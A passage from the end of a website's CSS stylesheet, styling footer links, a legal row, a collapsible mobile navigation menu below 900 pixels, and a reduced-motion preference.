.foot a:hover{color:var(--blue)}
.legal{grid-column:1/-1;display:flex;justify-content:space-between;gap:16px;flex-wrap:wrap;font-size:13.5px;color:var(--muted);padding-top:24px;margin-top:16px;box-shadow:0 -1px 0 var(--line)}

@media (max-width:900px){
  .wrap{padding:0 20px}
  .top .wrap{gap:16px}
  .top nav{display:none;position:absolute;top:68px;left:0;right:0;background:var(--white);flex-direction:column;gap:0;padding:8px 20px 20px;box-shadow:0 1px 0 var(--line)}
  .top nav a{padding:12px 0;opacity:1}
  .top nav a.on{box-shadow:none;color:var(--blue)}
  .top nav.open{display:flex}
  .top .right .btn{display:none}
  .menu-btn{display:inline-flex;align-items:center}
  .foot .wrap{grid-template-columns:1fr 1fr}
}
@media (prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important;scroll-behavior:auto!important}}
</file>
